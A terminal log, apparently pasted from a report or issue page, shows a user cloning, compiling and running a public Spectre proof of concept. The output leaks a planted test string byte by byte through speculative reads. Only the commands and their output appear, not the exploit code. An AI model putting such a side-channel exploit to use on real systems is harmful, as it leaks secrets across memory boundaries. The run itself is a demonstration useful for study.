 m/Eugnis/spectre-attack
Cloning into 'spectre-attack'...
remote: Enumerating objects: 72, done.
remote: Total 72 (delta 0), reused 0 (delta 0), pack-reused 72
Unpacking objects: 100% (72/72), done.
lucaman@lucaman-Lenovo-Z51-70:~/Documenti/Hacking/Spectre$ cd spectre-attack/
lucaman@lucaman-Lenovo-Z51-70:~/Documenti/Hacking/Spectre/spectre-attack$ ls
Makefile  README.md  Source.c
lucaman@lucaman-Lenovo-Z51-70:~/Documenti/Hacking/Spectre/spectre-attack$ make
cc -std=c99 -o spectre.out Source.c
lucaman@lucaman-Lenovo-Z51-70:~/Documenti/Hacking/Spectre/spectre-attack$ ./spectre.ou
t
Putting 'The Magic Words are Squeamish Ossifrage.' in memory, address 0x5625fbb8aef8
Reading 40 bytes:
Reading at malicious_x = 0xffffffffffdfeeb8... Success: 0x54='T' score=2
Reading at malicious_x = 0xffffffffffdfeeb9... Success: 0x68='h' score=2
Reading at malicious_x = 0xffffffffffdfeeba... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffdfeebb... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfeebc... Success: 0x4D='M' score=2
Reading at malicious_x = 0xffffffffffdfeebd... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffdfeebe... Success: 0x67='g' score=2
Reading at malicious_x = 0xffffffffffdfeebf... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffdfeec0... Success: 0x63='c' score=2
Reading at malicious_x = 0xffffffffffdfeec1... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfeec2... Success: 0x57='W' score=2
Reading at malicious_x = 0xffffffffffdfeec3... Success: 0x6F='o' score=2
Reading at malicious_x = 0xffffffffffdfeec4... Success: 0x72='r' score=2
Reading at malicious_x = 0xffffffffffdfeec5... Success: 0x64='d' score=2
Reading at malicious_x = 0xffffffffffdfeec6... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfeec7... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfeec8... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffdfeec9... Success: 0x72='r' score=2
Reading at malicious_x = 0xffffffffffdfeeca... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffdfeecb... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfeecc... Success: 0x53='S' score=2
Reading at malicious_x = 0xffffffffffdfeecd... Success: 0x71='q' score=2
Reading at malicious_x = 0xffffffffffdfeece... Success: 0x75='u' score=2
Reading at malicious_x = 0xffffffffffdfeecf... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffdfeed0... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffdfeed1... Success: 0x6D='m' score=2
Reading at malicious_x = 0xffffffffffdfeed2... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffdfeed3... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfeed4... Success: 0x68='h' score=2
Reading at malicious_x = 0xffffffffffdfeed5... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfeed6... Success: 0x4F='O' score=2
Reading at malicious_x = 0xffffffffffdfeed7... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfeed8... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfeed9... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffdfeeda... Success: 0x66='f' score=2
Reading at malicious_x = 0xffffffffffdfeedb... Success: 0x72='r' score=2
Reading at malicious_x = 0xffffffffffdfeedc... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffdfeedd... Success: 0x67='g' score=2
Reading at malicious_x = 0xffffffffffdfeede... Success: 0x65='e' score=7 (second best:
 0x05='?' score=1)
lucaman@lucaman-Lenovo-Z51-70:~/Documenti/Hacking/Spectre/spectre-attack$